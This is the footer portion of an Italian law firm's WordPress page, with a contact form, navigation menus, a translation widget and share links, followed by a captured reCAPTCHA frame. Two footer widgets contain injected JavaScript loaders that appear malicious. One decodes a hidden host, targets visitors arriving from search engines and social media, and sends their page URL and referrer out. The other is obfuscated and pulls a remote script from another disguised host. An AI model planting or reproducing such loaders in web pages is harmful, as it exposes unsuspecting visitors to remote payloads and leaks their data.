<p><span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Azienda o Nome e Cognome" /></span><span class="wpcf7-form-control-wrap your-phone"><input type="text" name="your-phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Telefono" /></span> <span class="wpcf7-form-control-wrap your-email"><input type="text" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Email" /></span><span class="wpcf7-form-control-wrap your-acceptance"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="your-acceptance" value="1" aria-invalid="false" /><span class="wpcf7-list-item-label">Ho letto e accetto la <a href="/privacy-policy/" target="_blank">Privacy Policy</a></span></label></span></span></span><input type="submit" value="Invia" class="wpcf7-form-control has-spinner wpcf7-submit btn no-radius" /></p>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div></div><div id="block-111" class="widget cf widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div><div id="custom_html-120" class="widget_text widget cf widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>			</div>
				</div>
</footer>
<!-- End Footer -->
		<!-- Start subfooter -->
<div class="subfooter style1 dark subfooter-full-width-off">
	<div class="row subfooter-row">
		<div class="small-12 medium-6 columns text-center medium-text-left">
			<p>© Studio Legale Moschetta - P.I. IT03689630261 - <a href="/privacy-policy/" target="_blank" rel="noopener">Privacy e Cookie policy</a></p>		</div>
		<div class="small-12 medium-6 columns text-center medium-text-right">
								</div>
	</div>
</div>
<!-- End Subfooter -->
	</div>
	<!-- Start Mobile Menu -->
	<!-- Start Content Click Capture -->
<div class="click-capture"></div>
<!-- End Content Click Capture -->
<!-- Start Mobile Menu -->
<nav id="mobile-menu" class="style1 light " data-behaviour="thb-submenu">
	<a class="thb-mobile-close"><div><span></span><span></span></div></a>
			<div class="menubg-placeholder"></div>
		<div class="custom_scroll" id="menu-scroll">
			<div class="mobile-menu-top">
												<ul id="menu-moschetta-1" class="thb-mobile-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-716"><a href="https://www.studiolegalemoschetta.eu/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-367"><a>Aree Operative<div class="thb-arrow"><div></div><div></div></div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-610"><a href="https://www.studiolegalemoschetta.eu/diritto-penale/">Diritto Penale</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-714"><a href="https://www.studiolegalemoschetta.eu/separazione-divorzio-alimenti/">Separazione, Divorzio, Alimenti</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-713"><a href="https://www.studiolegalemoschetta.eu/successione-ereditaria/">Successione Ereditaria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-712"><a href="https://www.studiolegalemoschetta.eu/recupero-crediti/">Recupero crediti</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-711"><a href="https://www.studiolegalemoschetta.eu/codice-della-strada-violazioni/">Codice della Strada, Violazioni</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-710"><a href="https://www.studiolegalemoschetta.eu/diritti-del-consumatore/">Diritti del consumatore</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-709"><a href="https://www.studiolegalemoschetta.eu/infortunistica-stradale/">Infortunistica Stradale, infortuni sul lavoro, responsabilità medica</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-708"><a href="https://www.studiolegalemoschetta.eu/appalto/">Appalto</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-707"><a href="https://www.studiolegalemoschetta.eu/vizi-e-difetti-immobili/">Vizi e difetti immobili</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-706"><a href="https://www.studiolegalemoschetta.eu/diritto-agrario-diritto-vitivinicolo/">Diritto Agrario – Diritto Vitivinicolo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-705"><a href="https://www.studiolegalemoschetta.eu/locazione-affitto/">Locazione, Affitto</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-704"><a href="https://www.studiolegalemoschetta.eu/domiciliazioni/">Domiciliazioni</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-741"><a>Sedi<div class="thb-arrow"><div></div><div></div></div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-743"><a href="https://www.studiolegalemoschetta.eu/sedi/farra-di-soligo">Farra di Soligo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-744"><a href="https://www.studiolegalemoschetta.eu/sedi/sedico">Sedico</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-745"><a href="https://www.studiolegalemoschetta.eu/sedi/treviso">Treviso</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-742"><a href="https://www.studiolegalemoschetta.eu/sedi/berlino">Berlino</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-717"><a href="https://www.studiolegalemoschetta.eu/rassegne-materiali-e-utilita/">Rassegne e Utilità<div class="thb-arrow"><div></div><div></div></div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-749"><a href="https://www.studiolegalemoschetta.eu/rassegne-materiali-utilita/azioni-civili/">Azioni Civili</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-750"><a href="https://www.studiolegalemoschetta.eu/rassegne-materiali-utilita/azioni-penali/">Azioni Penali</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-801"><a href="https://www.studiolegalemoschetta.eu/contatti/">Contatti</a></li>
</ul>											</div>
			<div class="mobile-menu-bottom">
									<div class="menu-footer">
						<p>Studio legale Moschetta offre consulenze legali di alto profilo in ambito civile e penale</p>					</div>
											</div>
		</div>
			</nav>
<!-- End Mobile Menu -->
	<!-- End Mobile Menu -->

	<!-- Start Side Cart -->
		<!-- End Side Cart -->

	<!-- Start Featured Portfolio -->
		<!-- End Featured Portfolio -->

	<!-- Start Shop Filters -->
		<!-- End Shop Filters -->
			<a href="#" title="Scroll To Top" id="scroll_to_top">
			<div class="thb-animated-arrow circular arrow-top"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="30px" height="18px" viewBox="0 0 30 18" enable-background="new 0 0 30 18" xml:space="preserve">
<path class="handle" d="M2.511,9.007l7.185-7.221c0.407-0.409,0.407-1.071,0-1.48s-1.068-0.409-1.476,0L0.306,8.259
	c-0.408,0.41-0.408,1.072,0,1.481l7.914,7.952c0.407,0.408,1.068,0.408,1.476,0s0.407-1.07,0-1.479L2.511,9.007z"/>
<path class="bar" fill-rule="evenodd" clip-rule="evenodd" d="M30,9c0,0.553-0.447,1-1,1H1c-0.551,0-1-0.447-1-1c0-0.552,0.449-1,1-1h28.002
	C29.554,8,30,8.448,30,9z"/>
</svg>
</div>
		</a>
		<div style="position:fixed;bottom:0px;left:8%;z-index:999999;" id="gtranslate_wrapper"><!-- GTranslate: https://gtranslate.io/ -->
<style>
.switcher {font-family:Arial;font-size:10pt;text-align:left;cursor:pointer;overflow:hidden;width:163px;line-height:17px;}
.switcher a {text-decoration:none;display:block;font-size:10pt;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;}
.switcher a img {vertical-align:middle;display:inline;border:0;padding:0;margin:0;opacity:0.8;}
.switcher a:hover img {opacity:1;}
.switcher .selected {background:#fff linear-gradient(180deg, #efefef 0%, #fff 70%);position:relative;z-index:9999;}
.switcher .selected a {border:1px solid #ccc;color:#666;padding:3px 5px;width:151px;}
.switcher .selected a:after {height:16px;display:inline-block;position:absolute;right:5px;width:15px;background-position:50%;background-size:7px;background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 285 285'><path d='M282 76.5l-14.2-14.3a9 9 0 0 0-13.1 0L142.5 174.4 30.3 62.2a9 9 0 0 0-13.2 0L3 76.5a9 9 0 0 0 0 13.1l133 133a9 9 0 0 0 13.1 0l133-133a9 9 0 0 0 0-13z' style='fill:%23666'/></svg>");background-repeat:no-repeat;content:""!important;transition:all .2s;}
.switcher .selected a.open:after {-webkit-transform: rotate(-180deg);transform:rotate(-180deg);}
.switcher .selected a:hover {background:#fff}
.switcher .option {position:relative;z-index:9998;border-left:1px solid #ccc;border-right:1px solid #ccc;border-bottom:1px solid #ccc;background-color:#eee;display:none;width:161px;max-height:198px;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;overflow-y:auto;overflow-x:hidden;}
.switcher .option a {color:#000;padding:3px 5px;}
.switcher .option a:hover {background:#fff;}
.switcher .option a.selected {background:#fff;}
#selected_lang_name {float: none;}
.l_name {float: none !important;margin: 0;}
.switcher .option::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,0.3);border-radius:5px;background-color:#f5f5f5;}
.switcher .option::-webkit-scrollbar {width:5px;}
.switcher .option::-webkit-scrollbar-thumb {border-radius:5px;-webkit-box-shadow: inset 0 0 3px rgba(0,0,0,.3);background-color:#888;}
</style>
<div class="switcher notranslate">
<div class="selected">
<a href="#" onclick="return false;"><img src="//www.studiolegalemoschetta.eu/wp-content/plugins/gtranslate/flags/16/it.png" height="16" width="16" alt="it" /> Italiano</a>
</div>
<div class="option">
<a href="#" onclick="doGTranslate('it|it');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Italiano" class="nturl selected"><img data-gt-lazy-src="//www.studiolegalemoschetta.eu/wp-content/plugins/gtranslate/flags/16/it.png" height="16" width="16" alt="it" /> Italiano</a><a href="#" onclick="doGTranslate('it|en');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="English" class="nturl"><img data-gt-lazy-src="//www.studiolegalemoschetta.eu/wp-content/plugins/gtranslate/flags/16/en.png" height="16" width="16" alt="en" /> English</a><a href="#" onclick="doGTranslate('it|de');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Deutsch" class="nturl"><img data-gt-lazy-src="//www.studiolegalemoschetta.eu/wp-content/plugins/gtranslate/flags/16/de.png" height="16" width="16" alt="de" /> Deutsch</a><a href="#" onclick="doGTranslate('it|fr');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Français" class="nturl"><img data-gt-lazy-src="//www.studiolegalemoschetta.eu/wp-content/plugins/gtranslate/flags/16/fr.png" height="16" width="16" alt="fr" /> Français</a><a href="#" onclick="doGTranslate('it|es');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Español" class="nturl"><img data-gt-lazy-src="//www.studiolegalemoschetta.eu/wp-content/plugins/gtranslate/flags/16/es.png" height="16" width="16" alt="es" /> Español</a><a href="#" onclick="doGTranslate('it|da');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Dansk" class="nturl"><img data-gt-lazy-src="//www.studiolegalemoschetta.eu/wp-content/plugins/gtranslate/flags/16/da.png" height="16" width="16" alt="da" /> Dansk</a><a href="#" onclick="doGTranslate('it|ca');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Català" class="nturl"><img data-gt-lazy-src="//www.studiolegalemoschetta.eu/wp-content/plugins/gtranslate/flags/16/ca.png" height="16" width="16" alt="ca" /> Català</a><a href="#" onclick="doGTranslate('it|et');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Eesti" class="nturl"><img data-gt-lazy-src="//www.studiolegalemoschetta.eu/wp-content/plugins/gtranslate/flags/16/et.png" height="16" width="16" alt="et" /> Eesti</a><a href="#" onclick="doGTranslate('it|hu');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Magyar" class="nturl"><img data-gt-lazy-src="//www.studiolegalemoschetta.eu/wp-content/plugins/gtranslate/flags/16/hu.png" height="16" width="16" alt="hu" /> Magyar</a><a href="#" onclick="doGTranslate('it|nl');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Nederlands" class="nturl"><img data-gt-lazy-src="//www.studiolegalemoschetta.eu/wp-content/plugins/gtranslate/flags/16/nl.png" height="16" width="16" alt="nl" /> Nederlands</a><a href="#" onclick="doGTranslate('it|pl');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Polski" class="nturl"><img data-gt-lazy-src="//www.studiolegalemoschetta.eu/wp-content/plugins/gtranslate/flags/16/pl.png" height="16" width="16" alt="pl" /> Polski</a><a href="#" onclick="doGTranslate('it|pt');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Português" class="nturl"><img data-gt-lazy-src="//www.studiolegalemoschetta.eu/wp-content/plugins/gtranslate/flags/16/pt.png" height="16" width="16" alt="pt" /> Português</a><a href="#" onclick="doGTranslate('it|ro');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Română" class="nturl"><img data-gt-lazy-src="//www.studiolegalemoschetta.eu/wp-content/plugins/gtranslate/flags/16/ro.png" height="16" width="16" alt="ro" /> Română</a><a href="#" onclick="doGTranslate('it|sv');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Svenska" class="nturl"><img data-gt-lazy-src="//www.studiolegalemoschetta.eu/wp-content/plugins/gtranslate/flags/16/sv.png" height="16" width="16" alt="sv" /> Svenska</a><a href="#" onclick="doGTranslate('it|sk');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Slovenčina" class="nturl"><img data-gt-lazy-src="//www.studiolegalemoschetta.eu/wp-content/plugins/gtranslate/flags/16/sk.png" height="16" width="16" alt="sk" /> Slovenčina</a><a href="#" onclick="doGTranslate('it|fi');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Suomi" class="nturl"><img data-gt-lazy-src="//www.studiolegalemoschetta.eu/wp-content/plugins/gtranslate/flags/16/fi.png" height="16" width="16" alt="fi" /> Suomi</a></div>
</div>
<script>
jQuery('.switcher .selected').click(function() {jQuery('.switcher .option a img').each(function() {if(!jQuery(this)[0].hasAttribute('src'))jQuery(this).attr('src', jQuery(this).attr('data-gt-lazy-src'))});if(!(jQuery('.switcher .option').is(':visible'))) {jQuery('.switcher .option').stop(true,true).delay(100).slideDown(500);jQuery('.switcher .selected a').toggleClass('open')}});
jQuery('.switcher .option').bind('mousewheel', function(e) {var options = jQuery('.switcher .option');if(options.is(':visible'))options.scrollTop(options.scrollTop() - e.originalEvent.wheelDelta);return false;});
jQuery('body').not('.switcher').click(function(e) {if(jQuery('.switcher .option').is(':visible') && e.target != jQuery('.switcher .option').get(0)) {jQuery('.switcher .option').stop(true,true).delay(100).slideUp(500);jQuery('.switcher .selected a').toggleClass('open')}});
</script>
<style>
#goog-gt-tt {display:none !important;}
.goog-te-banner-frame {display:none !important;}
.goog-te-menu-value:hover {text-decoration:none !important;}
.goog-text-highlight {background-color:transparent !important;box-shadow:none !important;}
body {top:0 !important;}
#google_translate_element2 {display:none!important;}
</style>

<div id="google_translate_element2"></div>
<script>
function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'it',autoDisplay: false}, 'google_translate_element2');}
</script><script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>


<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
if(GTranslateGetCurrentLang() != null)jQuery(document).ready(function() {var lang_html = jQuery('div.switcher div.option').find('img[alt="'+GTranslateGetCurrentLang()+'"]').parent().html();if(typeof lang_html != 'undefined')jQuery('div.switcher div.selected a').html(lang_html.replace('data-gt-lazy-', ''));});
</script>
</div><script type="text/html" id="wpb-modifications"></script><link rel='stylesheet' id='js_composer_front-css'  href='https://www.studiolegalemoschetta.eu/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.4.0' media='all' />
<script src='https://www.studiolegalemoschetta.eu/wp-content/themes/revolution/assets/js/vendor.min.js?ver=2.4.5.3' id='thb-vendor-js'></script>
<script src='https://www.studiolegalemoschetta.eu/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' id='thb-app-js-extra'>
/* <![CDATA[ */
var themeajax = {"url":"https:\/\/www.studiolegalemoschetta.eu\/wp-admin\/admin-ajax.php","l10n":{"of":"%curr% of %total%","loading":"Loading","lightbox_loading":"Loading...","nomore":"No More Posts","nomore_products":"All Products Loaded","loadmore":"Load More","added":"Added To Cart","copied":"Copied","prev":"Prev","next":"Next","prev_arrow_key":"Previous (Left arrow key)","next_arrow_key":"Next (Right arrow key)","lightbox_close":"Close (Esc)","adding_to_cart":"Adding to Cart"},"svg":{"prev_arrow":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\r\n\t width=\"30px\" height=\"18px\" viewBox=\"0 0 30 18\" enable-background=\"new 0 0 30 18\" xml:space=\"preserve\">\r\n<path class=\"handle\" d=\"M2.511,9.007l7.185-7.221c0.407-0.409,0.407-1.071,0-1.48s-1.068-0.409-1.476,0L0.306,8.259\r\n\tc-0.408,0.41-0.408,1.072,0,1.481l7.914,7.952c0.407,0.408,1.068,0.408,1.476,0s0.407-1.07,0-1.479L2.511,9.007z\"\/>\r\n<path class=\"bar\" fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M30,9c0,0.553-0.447,1-1,1H1c-0.551,0-1-0.447-1-1c0-0.552,0.449-1,1-1h28.002\r\n\tC29.554,8,30,8.448,30,9z\"\/>\r\n<\/svg>\r\n","next_arrow":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\r\n\t width=\"30px\" height=\"18px\" viewBox=\"0 0 30 18\" enable-background=\"new 0 0 30 18\" xml:space=\"preserve\">\r\n<path class=\"handle\" d=\"M20.305,16.212c-0.407,0.409-0.407,1.071,0,1.479s1.068,0.408,1.476,0l7.914-7.952c0.408-0.409,0.408-1.071,0-1.481\r\n\tl-7.914-7.952c-0.407-0.409-1.068-0.409-1.476,0s-0.407,1.071,0,1.48l7.185,7.221L20.305,16.212z\"\/>\r\n<path class=\"bar\" fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M1,8h28.001c0.551,0,1,0.448,1,1c0,0.553-0.449,1-1,1H1c-0.553,0-1-0.447-1-1\r\n\tC0,8.448,0.447,8,1,8z\"\/>\r\n<\/svg>\r\n","added_arrow":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 64 64\" enable-background=\"new 0 0 64 64\"><path fill=\"none\" stroke=\"#000\" stroke-width=\"2\" stroke-linejoin=\"bevel\" stroke-miterlimit=\"10\" d=\"m13 33l12 12 24-24\"\/><\/svg>"},"settings":{"current_url":"https:\/\/www.studiolegalemoschetta.eu\/responsabilita-medica-rapporti-fra-paziente-e-medico-onere-della-prova\/","fixed_header_scroll":"off","fixed_header_padding":{"top":"20","bottom":"20"},"page_transition":"on","newsletter":"off","newsletter_length":"1","newsletter_delay":"0","page_transition_style":"thb-swipe-left","page_transition_in_speed":"1000","page_transition_out_speed":"500","shop_product_listing_pagination":"style1","right_click":"off","cart_url":false,"is_cart":false,"is_checkout":false,"accessibility":false,"carousel_slides_scroll":false,"touch_threshold":5,"lightbox_fixedcontent":false,"mobile_menu_breakpoint":1200},"sounds":{"music_sound":"off","music_disable_mobile":"off","music_sound_toggle_home":"on","music_sound_file":"https:\/\/www.studiolegalemoschetta.eu\/wp-content\/themes\/revolution\/assets\/sounds\/music_sound.mp3","link_hover_sound":"off","link_hover_sound_file":"https:\/\/www.studiolegalemoschetta.eu\/wp-content\/themes\/revolution\/assets\/sounds\/hover.mp3","click_sound":"off","click_sound_file":"https:\/\/www.studiolegalemoschetta.eu\/wp-content\/themes\/revolution\/assets\/sounds\/click.mp3"}};
/* ]]> */
</script>
<script src='https://www.studiolegalemoschetta.eu/wp-content/themes/revolution/assets/js/app.min.js?ver=2.4.5.3' id='thb-app-js'></script>
<script src='https://www.google.com/recaptcha/api.js?render=6LdN47EcAAAAAAVx-FUpabpnM3y6xdGPtTsYo3TO&#038;ver=3.0' id='google-recaptcha-js'></script>
<script src='https://www.studiolegalemoschetta.eu/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script src='https://www.studiolegalemoschetta.eu/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LdN47EcAAAAAAVx-FUpabpnM3y6xdGPtTsYo3TO","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script src='https://www.studiolegalemoschetta.eu/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.5.2' id='wpcf7-recaptcha-js'></script>
<script src='https://www.studiolegalemoschetta.eu/wp-includes/js/wp-embed.min.js?ver=5.8.1' id='wp-embed-js'></script>
<script src='https://www.studiolegalemoschetta.eu/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.4.0' id='wpb_composer_front_js-js'></script>
<!-- start Simple Custom CSS and JS -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-S0V0KFDTX7"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-S0V0KFDTX7');
</script><!-- end Simple Custom CSS and JS -->
		<div class="share_container">
			<div class="spacer"></div>
			<div class="vcenter">
				<div class="product_share">
					<h4>Share This</h4>
										<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.studiolegalemoschetta.eu%2Fresponsabilita-medica-rapporti-fra-paziente-e-medico-onere-della-prova%2F" class="social facebook boxed-icon white-fill"><i class="fa fa-facebook"></i></a>
															<a href="https://twitter.com/intent/tweet?text=Responsabilit%C3%A0%20medica%20%26%238211%3B%20Rapporti%20fra%20paziente%20e%20medico%20%26%238211%3B%20Onere%20della%20prova.&#038;url=https%3A%2F%2Fwww.studiolegalemoschetta.eu%2Fresponsabilita-medica-rapporti-fra-paziente-e-medico-onere-della-prova%2F&#038;via=Studio%20Legale%20Moschetta" class="social twitter boxed-icon white-fill"><i class="fa fa-twitter"></i></a>
																				<a href="https://www.linkedin.com/cws/share?url=https://www.studiolegalemoschetta.eu/responsabilita-medica-rapporti-fra-paziente-e-medico-onere-della-prova/" class="social linkedin boxed-icon white-fill"><i class="fa fa-linkedin"></i></a>
															<a href="https://wa.me/?text=Responsabilit%C3%A0%20medica%20%26%238211%3B%20Rapporti%20fra%20paziente%20e%20medico%20%26%238211%3B%20Onere%20della%20prova." class="whatsapp social boxed-icon white-fill" data-href="https://www.studiolegalemoschetta.eu/responsabilita-medica-rapporti-fra-paziente-e-medico-onere-della-prova/" data-action="share/whatsapp/share"><i class="fa fa-whatsapp"></i></a>
																									<a href="mailto:?Subject=Responsabilit%C3%A0%20medica%20%26%238211%3B%20Rapporti%20fra%20paziente%20e%20medico%20%26%238211%3B%20Onere%20della%20prova." class="email social boxed-icon white-fill"><i class="fa fa-envelope"></i></a>
									</div>
				<div class="product_copy">
					<h4>Copy Link to Clipboard</h4>
					<form>
						<input type="text" class="copy-value" value="https://www.studiolegalemoschetta.eu/responsabilita-medica-rapporti-fra-paziente-e-medico-onere-della-prova/" readonly/>
						<a class="btn">Copy</a>
					</form>
				</div>
			</div>
		</div>
			</div> <!-- End Wrapper -->
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: www.studiolegalemoschetta.eu @ 2025-12-14 03:54:11 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdN47EcAAAAAAVx-FUpabpnM3y6xdGPtTsYo3TO&co=aHR0cHM6Ly93d3cuc3R1ZGlvbGVnYWxlbW9zY2hldHRhLmV1OjQ0Mw..&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=15000&cb=c6710xcabqq5
body_size: 48311
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
